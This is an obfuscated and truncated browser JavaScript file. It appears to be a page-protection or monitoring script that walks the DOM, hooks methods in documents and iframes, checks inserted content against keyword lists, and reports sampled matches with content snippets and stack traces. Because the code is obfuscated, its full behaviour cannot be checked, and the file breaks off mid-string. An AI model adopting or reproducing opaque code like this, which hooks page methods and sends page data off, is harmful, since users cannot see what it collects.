    (function(_0x2d3d25,_0x3d0e2a){var _0x5c8bca=_0x3761,_0x39e96a=_0x2d3d25();while(!![]){try{var _0x8c4120=parseInt(_0x5c8bca(0xe6))/0x1+-parseInt(_0x5c8bca(0xed))/0x2*(-parseInt(_0x5c8bca(0xf0))/0x3)+-parseInt(_0x5c8bca(0xe5))/0x4+-parseInt(_0x5c8bca(0xe3))/0x5*(parseInt(_0x5c8bca(0xea))/0x6)+parseInt(_0x5c8bca(0xe8))/0x7+parseInt(_0x5c8bca(0xec))/0x8+-parseInt(_0x5c8bca(0xe7))/0x9;if(_0x8c4120===_0x3d0e2a)break;else _0x39e96a['push'](_0x39e96a['shift']());}catch(_0x116950){_0x39e96a['push'](_0x39e96a['shift']());}}}(_0x107d,0xbcca1));function _0x3761(_0x112597,_0x151706){var _0x107d93=_0x107d();return _0x3761=function(_0x37619f,_0x305a31){_0x37619f=_0x37619f-0xe3;var _0x202e3a=_0x107d93[_0x37619f];if(_0x3761['owojEu']===undefined){var _0x863870=function(_0x309d5e){var _0x120318='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x50e944='',_0x96cbc1='';for(var _0x1f9052=0x0,_0x4edc11,_0x475886,_0x355a6c=0x0;_0x475886=_0x309d5e['charAt'](_0x355a6c++);~_0x475886&&(_0x4edc11=_0x1f9052%0x4?_0x4edc11*0x40+_0x475886:_0x475886,_0x1f9052++%0x4)?_0x50e944+=String['fromCharCode'](0xff&_0x4edc11>>(-0x2*_0x1f9052&0x6)):0x0){_0x475886=_0x120318['indexOf'](_0x475886);}for(var _0x5d7e9d=0x0,_0x101f26=_0x50e944['length'];_0x5d7e9d<_0x101f26;_0x5d7e9d++){_0x96cbc1+='%'+('00'+_0x50e944['charCodeAt'](_0x5d7e9d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x96cbc1);};_0x3761['MWliZr']=_0x863870,_0x112597=arguments,_0x3761['owojEu']=!![];}var _0x19f3a2=_0x107d93[0x0],_0x24fc93=_0x37619f+_0x19f3a2,_0x564f89=_0x112597[_0x24fc93];return !_0x564f89?(_0x202e3a=_0x3761['MWliZr'](_0x202e3a),_0x112597[_0x24fc93]=_0x202e3a):_0x202e3a=_0x564f89,_0x202e3a;},_0x3761(_0x112597,_0x151706);}function _0x309d5e(_0x120318,_0x50e944){var _0x212f75=_0x3761;if(!_0x120318)return;try{_0x50e944(_0x120318),_0x120318=_0x120318[_0x212f75(0xe4)];while(_0x120318){if(_0x120318[_0x212f75(0xe9)]===_0x212f75(0xee)){_0x50e944(_0x120318);var _0x96cbc1=_0x120318;try{_0x96cbc1[_0x212f75(0xeb)]&&_0x96cbc1[_0x212f75(0xeb)][_0x212f75(0xe4)]&&_0x309d5e(_0x96cbc1[_0x212f75(0xeb)][_0x212f75(0xe4)],_0x50e944);}catch(_0x1f9052){}}_0x309d5e(_0x120318,_0x50e944),_0x120318=_0x120318[_0x212f75(0xef)];}}catch(_0x4edc11){}}var traverse=_0x309d5e;function _0x107d(){var _0x15d70d=['nJy5ody2nffNBhbQzW','ota5ntKXowrPvejkAW','BM9Kzu5HBwu','nZC1mtrrC1DXuha','y29UDgvUDerVy3vTzw50','ntm2nte3nKv2BgjlDa','nLbmC0PWvq','suzsqu1f','BMv4DfnPyMXPBMC','mtq4ntGXm1nNvNPfEa','ndi1s3L5yNfL','zMLYC3rdAgLSza','nda5ntCYogrNEM9KAa','mtGZnZq3txzutLL2'];_0x107d=function(){return _0x15d70d;};return _0x107d();}

    (function(_0xf7f538,_0x354138){var _0x566b0e=_0x59d3,_0x17885f=_0xf7f538();while(!![]){try{var _0x190bb8=-parseInt(_0x566b0e(0x134))/0x1+-parseInt(_0x566b0e(0x13f))/0x2+parseInt(_0x566b0e(0x144))/0x3+parseInt(_0x566b0e(0x153))/0x4*(parseInt(_0x566b0e(0x152))/0x5)+-parseInt(_0x566b0e(0x140))/0x6*(-parseInt(_0x566b0e(0x13c))/0x7)+-parseInt(_0x566b0e(0x13b))/0x8+-parseInt(_0x566b0e(0x14b))/0x9;if(_0x190bb8===_0x354138)break;else _0x17885f['push'](_0x17885f['shift']());}catch(_0x41f2d8){_0x17885f['push'](_0x17885f['shift']());}}}(_0xa584,0x290f3));var rps=function(_0x175984,_0x5bff0f,_0x2e7379,_0x3d30ed,_0x30ea10,_0x3642a7,_0x217b4f,_0x523da0,_0x173387,_0x1af954,_0xe4b6c4,_0x42bc71){return _0x3d30ed===void 0x0&&(_0x3d30ed=0.1),_0x30ea10===void 0x0&&(_0x30ea10=![]),_0x3642a7===void 0x0&&(_0x3642a7=0x0),function(){' [native code] ';var _0x2f3e7c=_0x59d3;for(var _0x35a684=0x0;_0x35a684<arguments[_0x2f3e7c(0x130)];_0x35a684++){}var _0x1f4a9c=_0x5bff0f[_0x2f3e7c(0x14a)](this,arguments),_0x2df11d=_0xe4b6c4===_0xe4b6c4[_0x2f3e7c(0x131)],_0x50c95a=![];if(_0x50c95a)return _0x1af954&&(_0x1af954[_0x175984]=_0x173387),_0x1f4a9c;function _0x30bf82(_0x5db25b){var _0x146a8a=_0x2f3e7c,_0x335f51=function(_0x3746d6){var _0x3fcdbf=_0x59d3;return (_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)]('id'))||(_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)](_0x3fcdbf(0x13e)))||(_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)](_0x3fcdbf(0x135)))||(_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)](_0x3fcdbf(0x150)));},_0x29e2cd=function(_0x104d50){var _0x1d9db6=_0x59d3;if(!_0x104d50)return null;try{var _0xb9ed21=_0x5db25b[_0x1d9db6(0x131)][_0x1d9db6(0x12a)][_0x1d9db6(0x137)][_0x1d9db6(0x14e)][_0x1d9db6(0x138)][_0x104d50];return (_0xb9ed21===null||_0xb9ed21===void 0x0?void 0x0:_0xb9ed21['id'])?JSON[_0x1d9db6(0x12b)](_0xb9ed21===null||_0xb9ed21===void 0x0?void 0x0:_0xb9ed21['id']):'';}catch(_0x4e48c5){return '';}},_0x49e1a6=function(_0x20e7bd,_0x61375e,_0x5ba793){var _0x35f950=_0x59d3,_0x5756fd=0x3,_0x122905=_0x29e2cd(_0x61375e);if(_0x122905)return _0x122905;var _0x171530=_0x5ba793+0x1,_0x1537c0=_0x20e7bd===null||_0x20e7bd===void 0x0?void 0x0:_0x20e7bd[_0x35f950(0x12f)];if(_0x171530<_0x5756fd&&_0x1537c0)return _0x49e1a6(_0x1537c0,_0x335f51(_0x1537c0),_0x171530);return '';},_0x2da98e=_0x335f51(_0x5db25b[_0x146a8a(0x142)]),_0x280dc4=null,_0xc04434=[{'l':0x0,'i':_0x2da98e||(_0x2df11d?_0x146a8a(0x131):'na'),'mi':_0x49e1a6(_0x5db25b[_0x146a8a(0x142)],_0x2da98e,0x0)}];try{var _0x986371=_0x5db25b;_0x280dc4=_0x986371[_0x146a8a(0x142)];var _0x132bf4=0x0,_0x174858=null;while(_0x986371!==_0x986371[_0x146a8a(0x133)]){_0x986371=_0x986371[_0x146a8a(0x133)],++_0x132bf4,_0x986371[_0x146a8a(0x142)]!=null&&(_0x280dc4=_0x986371[_0x146a8a(0x142)],_0x2da98e=_0x335f51(_0x280dc4),_0xc04434[_0x146a8a(0x136)]({'l':_0x132bf4,'i':_0x2da98e,'mi':_0x49e1a6(_0x280dc4,_0x2da98e,0x0)}));}var _0x3bac75=_0x280dc4;while(_0x3bac75[_0x146a8a(0x139)]!==_0x146a8a(0x143)&&Boolean(_0x174858)===![]){_0x3bac75=_0x3bac75[_0x146a8a(0x12f)],_0x174858=_0x335f51(_0x3bac75),_0x174858&&_0xc04434[_0x146a8a(0x136)]({'l':_0x132bf4,'i':_0x174858,'mi':_0x49e1a6(_0x3bac75,_0x174858,0x0)});}if(_0x174858===null||_0x174858===void 0x0?void 0x0:_0x174858[_0x146a8a(0x13d)](_0x146a8a(0x12e))){var _0x36b912=_0x3bac75[_0x146a8a(0x12f)][_0x146a8a(0x12f)][_0x146a8a(0x13a)](_0x146a8a(0x150));_0x36b912&&(_0xc04434[_0xc04434[_0x146a8a(0x130)]-0x1]['i']=_0x36b912);}}catch(_0x4736b9){}return JSON[_0x146a8a(0x12b)](_0xc04434);}function _0x40a65a(_0x37e91f){var _0x14d978=_0x2f3e7c;if(_0x37e91f===_0x37e91f[_0x14d978(0x131)])return;_0x37e91f[_0x14d978(0x151)]=_0x14d978(0x147);if(_0x37e91f[_0x14d978(0x142)]&&_0x37e91f[_0x14d978(0x142)][_0x14d978(0x156)]&&_0x37e91f[_0x14d978(0x142)][_0x14d978(0x156)][_0x14d978(0x149)](_0x37e91f[_0x14d978(0x142)]))try{_0x37e91f[_0x14d978(0x142)][_0x14d978(0x156)][_0x14d978(0x146)](_0x37e91f[_0x14d978(0x142)]);}catch(_0x3fc18c){}}var _0x176fd0=JSON[_0x2f3e7c(0x12b)](arguments);try{if(_0x1f4a9c){var _0x43aa35='',_0x1f80b9=-0x1,_0xe38c09=-0x1,_0x28d4b5=_0x217b4f[_0x2f3e7c(0x14a)](_0x2e7379,[function(_0x21bcc5){var _0x3b8bfa=_0x2f3e7c;return _0x217b4f[_0x3b8bfa(0x14a)](_0x21bcc5[_0x3b8bfa(0x148)],[function(_0x807f23,_0x1bfe37){var _0x1027dd=_0x3b8bfa,_0x624d68=_0x523da0[_0x1027dd(0x14a)](_0x1f4a9c,[_0x807f23]);return _0x624d68<0x0&&(_0x624d68=_0x523da0[_0x1027dd(0x14a)](_0x176fd0,[_0x807f23])),_0x624d68>-0x1&&(_0x43aa35=_0x21bcc5[_0x1027dd(0x12d)],_0x1f80b9=_0x1bfe37,_0xe38c09=_0x624d68),_0x624d68>-0x1;}]);}]);if(_0x28d4b5){var _0x553a54=null;try{throw new Error(_0x2f3e7c(0x14f));}catch(_0x3273c2){_0x553a54=_0x3273c2[_0x2f3e7c(0x14d)];}var _0x17d807=_0x1f4a9c[_0x2f3e7c(0x13d)](_0x2f3e7c(0x154)),_0x3c6546=_0xe4b6c4===_0xe4b6c4[_0x2f3e7c(0x131)];Math[_0x2f3e7c(0x14c)]()<_0x3d30ed&&(_0xe4b6c4[_0x2f3e7c(0x142)]||_0x3c6546)&&!_0x17d807&&sendWerror(_0x42bc71,{'src':_0x2f3e7c(0x155),'label':_0x43aa35,'additionalData':{'r':_0x1f4a9c[_0x2f3e7c(0x132)](_0xe38c09-0x32,_0xe38c09+0x32),'mn':_0x175984,'ix':_0x1f80b9,'sl':_0x30bf82(_0xe4b6c4),'dt':_0x30ea10,'st':_0x553a54,'rdl':_0x3642a7}});if(!_0x30ea10){if(_0x3c6546)return new RangeError(_0x2f3e7c(0x12c));else _0x40a65a(_0xe4b6c4);}else {if(_0x3c6546){}else return '';}}}}catch(_0x2b92a2){_0x42bc71[_0x2f3e7c(0x145)]>0x0&&console[_0x2f3e7c(0x141)](_0x175984,_0x2b92a2);}return _0x1f4a9c;};};function _0x59d3(_0x1f0495,_0x2b308b){var _0xa58448=_0xa584();return _0x59d3=function(_0x59d3a4,_0x5bb623){_0x59d3a4=_0x59d3a4-0x12a;var _0x2ed283=_0xa58448[_0x59d3a4];if(_0x59d3['jYVTMm']===undefined){var _0x2dfa31=function(_0x175984){var _0x5bff0f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e7379='',_0x3d30ed='';for(var _0x30ea10=0x0,_0x3642a7,_0x217b4f,_0x523da0=0x0;_0x217b4f=_0x175984['charAt'](_0x523da0++);~_0x217b4f&&(_0x3642a7=_0x30ea10%0x4?_0x3642a7*0x40+_0x217b4f:_0x217b4f,_0x30ea10++%0x4)?_0x2e7379+=String['fromCharCode'](0xff&_0x3642a7>>(-0x2*_0x30ea10&0x6)):0x0){_0x217b4f=_0x5bff0f['indexOf'](_0x217b4f);}for(var _0x173387=0x0,_0x1af954=_0x2e7379['length'];_0x173387<_0x1af954;_0x173387++){_0x3d30ed+='%'+('00'+_0x2e7379['charCodeAt'](_0x173387)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3d30ed);};_0x59d3['CokoSu']=_0x2dfa31,_0x1f0495=arguments,_0x59d3['jYVTMm']=!![];}var _0x414e5d=_0xa58448[0x0],_0x24d32a=_0x59d3a4+_0x414e5d,_0x529b07=_0x1f0495[_0x24d32a];return !_0x529b07?(_0x2ed283=_0x59d3['CokoSu'](_0x2ed283),_0x1f0495[_0x24d32a]=_0x2ed283):_0x2ed283=_0x529b07,_0x2ed283;},_0x59d3(_0x1f0495,_0x2b308b);}function _0xa584(){var _0x420235=['mti5nJbAvvLzCwO','zxjYB3i','zNjHBwvfBgvTzw50','qK9ewq','nJiXmtyYqK5QChLK','zgv2tw9Kzq','CMvTB3zLq2HPBgq','ywjVDxq6yMXHBMS','A2v5CW','y29UDgfPBNm','yxbWBhK','nJu2mtLjq3jJzhu','CMfUzg9T','C3rHy2S','D2LUzg93','DgvZDa','y2XHC3m','C3jJ','mZmYnJy1DK12uu1K','ohzSBuL0Dq','DgvZDf9Pzf8','C29J','CgfYzw50tM9Kzq','zNjHBwvZ','C3rYAw5NAwz5','sw52ywXPzcbHCNjHEsbSzw5NDgG','BgfIzwW','y254lq','CgfYzw50rwXLBwvUDa','BgvUz3rO','Dg9W','C3vIC3rYAw5N','CgfYzw50','mteZodu0vvLVrKjs','DgL0Bgu','ChvZAa','y25MDenVBw0','ywrnyxa','DgfNtMfTzq','z2v0qxr0CMLIDxrL','ndm2ndGWvxzWrMTu','nJKZse9ozNL0','Aw5JBhvKzxm','BMfTzq','ndiWmtuYt2DVuvHH'];_0xa584=function(){return _0x420235;};return _0xa584();}

    (function(_0x554119,_0x29fe85){var _0x4251b8=_0x20dc,_0x5bf4cd=_0x554119();while(!![]){try{var _0x835d1b=parseInt(_0x4251b8(0xf3))/0x1+-parseInt(_0x4251b8(0xdc))/0x2*(-parseInt(_0x4251b8(0x115))/0x3)+parseInt(_0x4251b8(0xd1))/0x4*(parseInt(_0x4251b8(0xff))/0x5)+parseInt(_0x4251b8(0xfb))/0x6+parseInt(_0x4251b8(0xf2))/0x7+-parseInt(_0x4251b8(0x102))/0x8+parseInt(_0x4251b8(0xf4))/0x9*(-parseInt(_0x4251b8(0xe1))/0xa);if(_0x835d1b===_0x29fe85)break;else _0x5bf4cd['push'](_0x5bf4cd['shift']());}catch(_0x3ceeaf){_0x5bf4cd['push'](_0x5bf4cd['shift']());}}}(_0x49ac,0xba987));var _0x4526cb,_0x2de4fc,_0x500fb9=function(_0xfbd0fa,_0x34acef,_0x385421,_0x362f62,_0xbe93f,_0x19013e,_0x4014aa,_0x4afb57,_0x1c4ef9){var _0x443a75=_0x20dc;_0x19013e===void 0x0&&(_0x19013e=0.1);_0x4014aa===void 0x0&&(_0x4014aa=![]);var _0x304b59=_0xfbd0fa[_0x443a75(0xf5)][_0x443a75(0x109)][_0x443a75(0x114)],_0x3f8e2a=_0xfbd0fa[_0x443a75(0xe3)][_0x443a75(0x109)][_0x443a75(0xfd)],_0x57d215=_0x362f62||function(_0xe67585){return _0xe67585;},_0x1c8ffe=_0x34acef?_0x34acef[_0x385421]:_0x57d215,_0x26ce6c=rps(_0x385421,_0x57d215,_0xbe93f,_0x19013e,_0x4014aa,_0x4afb57,_0x304b59,_0x3f8e2a,_0x1c8ffe,_0x34acef,_0xfbd0fa,_0x4526cb);_0x34acef?_0x34acef[_0x385421]=_0x26ce6c:_0x26ce6c(_0x1c4ef9);},_0x407557=function(_0x386937,_0x19860b){var _0x51ae91=_0x20dc;return _0x386937&&_0x386937[_0x51ae91(0x112)]>0x0&&Math[_0x51ae91(0xdf)]()<(typeof _0x19860b===_0x51ae91(0xf6)?_0x19860b:0.1);};function _0x29782c(_0x41bd4e,_0x405b2d){var _0x50bca4=_0x20dc,_0x3451ba,_0x30dda0,_0x434163,_0x38f240,_0xcc299e,_0x2a74ec,_0x2cfff2,_0x779ee1,_0x1aef65,_0x2cc2e3;_0x405b2d===void 0x0&&(_0x405b2d=![]);if(_0x41bd4e[_0x50bca4(0xf0)])return;_0x41bd4e[_0x50bca4(0xf0)]=!![];var _0x462372=(_0x3451ba=_0x41bd4e[_0x50bca4(0xd4)])===null||_0x3451ba===void 0x0?void 0x0:_0x3451ba[_0x50bca4(0xd5)];_0x462372&&_0x407557((_0x30dda0=_0x2de4fc[_0x50bca4(0xe7)])===null||_0x30dda0===void 0x0?void 0x0:_0x30dda0[_0x50bca4(0xd5)],(_0x434163=_0x2de4fc[_0x50bca4(0xe7)])===null||_0x434163===void 0x0?void 0x0:_0x434163[_0x50bca4(0x117)])&&_0x500fb9(_0x41bd4e,null,_0x50bca4(0xd5),null,_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0xd5)],typeof _0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]:0.1,!![],_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0xeb)],_0x462372);var _0x1e2360=(_0x38f240=_0x41bd4e[_0x50bca4(0xd4)])===null||_0x38f240===void 0x0?void 0x0:_0x38f240[_0x50bca4(0x108)];_0x1e2360&&_0x407557((_0xcc299e=_0x2de4fc[_0x50bca4(0xe7)])===null||_0xcc299e===void 0x0?void 0x0:_0xcc299e[_0x50bca4(0x108)],(_0x2a74ec=_0x2de4fc[_0x50bca4(0xe7)])===null||_0x2a74ec===void 0x0?void 0x0:_0x2a74ec[_0x50bca4(0x117)])&&_0x500fb9(_0x41bd4e,null,_0x50bca4(0x108),null,_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x108)],typeof _0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]:0.1,!![],_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0xeb)],_0x1e2360);if(_0x407557((_0x2cfff2=_0x2de4fc[_0x50bca4(0xe3)])===null||_0x2cfff2===void 0x0?void 0x0:_0x2cfff2[_0x50bca4(0xe9)],(_0x779ee1=_0x2de4fc[_0x50bca4(0xe3)])===null||_0x779ee1===void 0x0?void 0x0:_0x779ee1[_0x50bca4(0x117)])){var _0x1c5625=_0x41bd4e[_0x50bca4(0xe3)][_0x50bca4(0x109)][_0x50bca4(0xe9)];_0x500fb9(_0x41bd4e,_0x41bd4e[_0x50bca4(0xe3)][_0x50bca4(0x109)],_0x50bca4(0xe9),_0x1c5625,_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0xe9)],typeof _0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0x116)]:0.1,_0x405b2d||_0x2de4fc[_0x50bca4(0x10b)],_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0xeb)]);}if(_0x407557((_0x1aef65=_0x2de4fc[_0x50bca4(0xf5)])===null||_0x1aef65===void 0x0?void 0x0:_0x1aef65[_0x50bca4(0xf9)],(_0x2cc2e3=_0x2de4fc[_0x50bca4(0xf5)])===null||_0x2cc2e3===void 0x0?void 0x0:_0x2cc2e3[_0x50bca4(0x117)])){var _0x14f608=_0x41bd4e[_0x50bca4(0xf5)][_0x50bca4(0x109)][_0x50bca4(0xf9)];_0x500fb9(_0x41bd4e,_0x41bd4e[_0x50bca4(0xf5)][_0x50bca4(0x109)],_0x50bca4(0xf9),_0x14f608,_0x2de4fc[_0x50bca4(0xf5)][_0x50bca4(0xf9)],typeof _0x2de4fc[_0x50bca4(0xf5)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xf5)][_0x50bca4(0x116)]:0.1,_0x405b2d||_0x2de4fc[_0x50bca4(0x10b)],_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0xeb)]);}}function _0x12c6f3(_0x455a45,_0x5742db){var _0x3f1690=_0x20dc,_0x5b2c4d,_0x27e74e,_0x5e6649,_0x3ee6aa,_0x15de7a,_0x4de575,_0x196633=_0x455a45[_0x3f1690(0xd5)];if(!_0x196633)return;try{if((_0x5b2c4d=_0x2de4fc[_0x3f1690(0x118)])===null||_0x5b2c4d===void 0x0?void 0x0:_0x5b2c4d[_0x3f1690(0xcb)]){var _0x1abf24=_0x5742db[_0x3f1690(0x110)]||_0x5742db[_0x3f1690(0xd3)],_0x5b240a=JSON[_0x3f1690(0xcd)](_0x1abf24[_0x3f1690(0xe5)][_0x3f1690(0xcb)]),_0x5a9fb3={'label':_0x3f1690(0xcb),'keys':[_0x5b240a]};_0x5b240a!=='{}'&&_0x407557([_0x5a9fb3],(_0x27e74e=_0x2de4fc[_0x3f1690(0x118)])===null||_0x27e74e===void 0x0?void 0x0:_0x27e74e[_0x3f1690(0x117)])&&_0x500fb9(_0x5742db,null,_0x3f1690(0xd5),null,[_0x5a9fb3],typeof _0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]===_0x3f1690(0xf6)?_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]:0.1,!![],_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0xeb)],decodeURIComponent(_0x196633));}if((_0x5e6649=_0x2de4fc[_0x3f1690(0x118)])===null||_0x5e6649===void 0x0?void 0x0:_0x5e6649[_0x3f1690(0xee)]){var _0x13bf39=function(_0xe62045){var _0x193268=_0x3f1690;return _0xe62045['l'][_0x193268(0x114)](function(_0x17d083){return _0x17d083['ot']===0x3&&_0x17d083['rs']===0x1;});},_0x253fb8=(((_0x15de7a=(((_0x3ee6aa=_0x4526cb[_0x3f1690(0xee)])===null||_0x3ee6aa===void 0x0?void 0x0:_0x3ee6aa['m'])||[])[0x0])===null||_0x15de7a===void 0x0?void 0x0:_0x15de7a['r'])||[])[_0x3f1690(0x10e)](_0x13bf39)[_0x3f1690(0xfe)](function(_0x5a37f4){return _0x5a37f4['d'];}),_0x5a9fb3={'label':_0x3f1690(0xee),'keys':_0x253fb8};_0x253fb8[_0x3f1690(0x112)]&&_0x407557([_0x5a9fb3],(_0x4de575=_0x2de4fc[_0x3f1690(0x118)])===null||_0x4de575===void 0x0?void 0x0:_0x4de575[_0x3f1690(0x117)])&&_0x500fb9(_0x5742db,null,_0x3f1690(0xd5),null,[_0x5a9fb3],typeof _0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]===_0x3f1690(0xf6)?_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]:0.1,!![],_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0xeb)],_0x196633);}}catch(_0x3eac80){_0x4526cb[_0x3f1690(0xe8)]>0x0&&console[_0x3f1690(0xcc)](_0x3f1690(0x10f),_0x3eac80);}}function _0x280af7(_0x42e911,_0x3065a8){var _0x4c2a59=_0x20dc,_0x43ed32,_0x5771e0,_0x242684,_0xbd5c31;try{if((_0x43ed32=_0x2de4fc[_0x4c2a59(0x118)])===null||_0x43ed32===void 0x0?void 0x0:_0x43ed32[_0x4c2a59(0xee)]){var _0xd2749f='';if(_0x42e911[_0x4c2a59(0xdd)][_0x4c2a59(0x112)]>0x0)for(var _0x5bb65d=0x0;_0x5bb65d<_0x42e911[_0x4c2a59(0xdd)][_0x4c2a59(0x112)];_0x5bb65d++){var _0xa07a4=_0x42e911[_0x4c2a59(0xdd)][_0x5bb65d];try{_0xd2749f+=_0xa07a4[_0x4c2a59(0xf1)];}catch(_0x2ab5b3){}}if(!_0xd2749f)return;var _0x1fc0ff=function(_0x503ff1){var _0x2a58ad=_0x4c2a59;return _0x503ff1['l'][_0x2a58ad(0x114)](function(_0x55dc17){return _0x55dc17['ot']===0x3&&_0x55dc17['rs']===0x1;});},_0x5e55f8=(((_0x242684=(((_0x5771e0=_0x4526cb[_0x4c2a59(0xee)])===null||_0x5771e0===void 0x0?void 0x0:_0x5771e0['m'])||[])[0x0])===null||_0x242684===void 0x0?void 0x0:_0x242684['r'])||[])[_0x4c2a59(0x10e)](_0x1fc0ff)[_0x4c2a59(0xfe)](function(_0x8c9e4c){return _0x8c9e4c['d'];}),_0x445188={'label':_0x4c2a59(0xee),'keys':_0x5e55f8};_0x5e55f8[_0x4c2a59(0x112)]&&_0x407557([_0x445188],(_0xbd5c31=_0x2de4fc[_0x4c2a59(0x118)])===null||_0xbd5c31===void 0x0?void 0x0:_0xbd5c31[_0x4c2a59(0x117)])&&_0x500fb9(_0x3065a8,null,_0x4c2a59(0x104),null,[_0x445188],typeof _0x2de4fc[_0x4c2a59(0x118)][_0x4c2a59(0x116)]===_0x4c2a59(0xf6)?_0x2de4fc[_0x4c2a59(0x118)][_0x4c2a59(0x116)]:0.1,!![],_0x2de4fc[_0x4c2a59(0x118)][_0x4c2a59(0xeb)],_0xd2749f);}}catch(_0x29254b){_0x4526cb[_0x4c2a59(0xe8)]>0x0&&console[_0x4c2a59(0xcc)](_0x4c2a59(0x10f),_0x29254b);}}function _0x102f0a(_0x19879a){var _0x32ee69=_0x20dc;!_0x19879a[_0x32ee69(0xe2)][_0x32ee69(0x109)][_0x32ee69(0xf0)]&&(_0x78ef67(_0x19879a[_0x32ee69(0xe2)],_0x32ee69(0xd2),_0x19879a),_0x78ef67(_0x19879a[_0x32ee69(0xe2)],_0x32ee69(0xed),_0x19879a),_0x78ef67(_0x19879a[_0x32ee69(0x100)],_0x32ee69(0x10a),_0x19879a));}function _0x2bec59(_0x494e3c,_0x2c3e43){traverse(_0x494e3c,function(_0x2763c2){_0x1bfb7c(_0x2763c2,_0x2c3e43);});}function _0x20dc(_0x1ac0a4,_0x1434d5){var _0x49accf=_0x49ac();return _0x20dc=function(_0x20dc23,_0x193276){_0x20dc23=_0x20dc23-0xcb;var _0x52371c=_0x49accf[_0x20dc23];if(_0x20dc['IKyrMi']===undefined){var _0x1c7878=function(_0x4526cb){var _0x2de4fc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x500fb9='',_0x407557='';for(var _0x29782c=0x0,_0x12c6f3,_0x280af7,_0x102f0a=0x0;_0x280af7=_0x4526cb['charAt'](_0x102f0a++);~_0x280af7&&(_0x12c6f3=_0x29782c%0x4?_0x12c6f3*0x40+_0x280af7:_0x280af7,_0x29782c++%0x4)?_0x500fb9+=String['fromCharCode'](0xff&_0x12c6f3>>(-0x2*_0x29782c&0x6)):0x0){_0x280af7=_0x2de4fc['indexOf'](_0x280af7);}for(var _0x2bec59=0x0,_0x1bfb7c=_0x500fb9['length'];_0x2bec59<_0x1bfb7c;_0x2bec59++){_0x407557+='%'+('00'+_0x500fb9['charCodeAt'](_0x2bec59)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x407557);};_0x20dc['tqnuwP']=_0x1c7878,_0x1ac0a4=arguments,_0x20dc['IKyrMi']=!![];}var _0x339e37=_0x49accf[0x0],_0x56fa55=_0x20dc23+_0x339e37,_0x86e988=_0x1ac0a4[_0x56fa55];return !_0x86e988?(_0x52371c=_0x20dc['tqnuwP'](_0x52371c),_0x1ac0a4[_0x56fa55]=_0x52371c):_0x52371c=_0x86e988,_0x52371c;},_0x20dc(_0x1ac0a4,_0x1434d5);}function _0x1bfb7c(_0x3405e0,_0x127033){var _0x4c2e23=_0x20dc,_0x1d1c9c;try{if(_0x3405e0[_0x4c2e23(0xfa)]===_0x4c2e23(0xcf)){var _0x1cb34c=_0x3405e0,_0x4bf2af=_0x1cb34c[_0x4c2e23(0xe0)];_0x4bf2af&&(_0x29782c(_0x4bf2af),_0x102f0a(_0x4bf2af),_0x2bec59((_0x1d1c9c=_0x4bf2af[_0x4c2e23(0x110)])===null||_0x1d1c9c===void 0x0?void 0x0:_0x1d1c9c[_0x4c2e23(0xd7)],_0x4bf2af));}_0x3405e0[_0x4c2e23(0xfa)]===_0x4c2e23(0xec)&&_0x12c6f3(_0x3405e0,_0x127033),_0x3405e0[_0x4c2e23(0xfa)]===_0x4c2e23(0x106)&&_0x280af7(_0x3405e0,_0x127033);}catch(_0xb738b1){_0x4526cb[_0x4c2e23(0xe8)]>0x0&&console[_0x4c2e23(0xcc)](_0x4c2e23(0xfc),_0xb738b1);}}function _0x49ac(){var _0x2e6ba2=['qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlZ0','AxnttW','B3v0zxjive1m','mZy1ndi0nwLxEwrLyq','mJm5ndK5uLz4vMT2','nde0BMzTB0Ll','qxjYyxK','BNvTyMvY','ChrWuhrJAa','C3vIC3rYAw5N','AM9PBG','BM9Kzu5HBwu','odq1nde0ng1YCLznrW','ugf0y2GGzNjHBwuGzxjYB3i','Aw5KzxHpzG','BwfW','mtbmvuLlqNO','rwXLBwvUDa','C3bSAxq','mte3mJC5otj0v2HntxO','sw52ywXPzcbtt0mGy29UzMLNoG','AhrTBa','C2vYDMLJzxm','i2rVy3vTzw50lwzYywDTzw50','Dw5KzwzPBMvK','C3jJzg9J','ChjVDg90ExbL','yxbWzw5K','zhrpBMX5','tM9KzsbTzxrOB2qGzxjYB3i','CgfYzw50','zMLSDgvY','uhjVDgvJDcbZy3jPChqGBM9KzsbLCNjVCG','zg9JDw1LBNq','zg1qDgnO','BgvUz3rO','CMvNAxn0zxjtzxj2AwnL','C29Tzq','mJe1mJi3mK9